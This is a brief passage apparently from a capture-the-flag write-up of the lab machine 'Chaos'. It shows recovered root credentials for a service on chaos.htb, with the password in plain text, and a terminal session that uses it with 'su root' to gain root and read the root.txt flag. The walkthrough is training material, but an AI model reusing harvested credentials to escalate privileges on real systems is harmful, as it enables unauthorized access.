 Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
ayush@chaos:/tmp$
ayush@chaos:/tmp$ su root
su root
Password: Thiv8wrej~
root@chaos:/tmp# cd
cd
root@chaos:~# ls
ls
root.txt
root@chaos:~# cat root.txt
cat root.txt
4ec c70
root@chaos:~#